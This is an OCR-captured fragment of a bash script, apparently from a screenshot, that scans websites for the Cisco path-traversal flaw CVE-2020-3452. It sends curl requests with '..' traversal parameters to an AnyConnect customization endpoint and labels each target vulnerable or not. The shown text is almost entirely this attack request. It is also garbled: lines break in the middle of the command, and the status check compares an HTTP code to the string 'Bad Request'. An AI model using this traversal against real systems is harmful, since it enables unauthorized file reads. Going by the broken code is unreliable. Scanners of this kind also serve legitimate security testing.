
vulnerable to CVE-2020-3452."

        else

          echo "not vulnerable!"

          rm -rf $filename

        fi

      fi

    done < "$input"

  else

  name=$(echo $website | cut -c9-16)

  filename="$name.txt"

  status=$(curl -LI  
$website"/+CSCOT+/oem-customization?
app=AnyConnect&type=oem&platform=..&resource
type=..&name="$read  -o /dev/null   -w 
'%{http_code}\n' -s)

  if [ $status -eq "Bad Request" ]; 
then
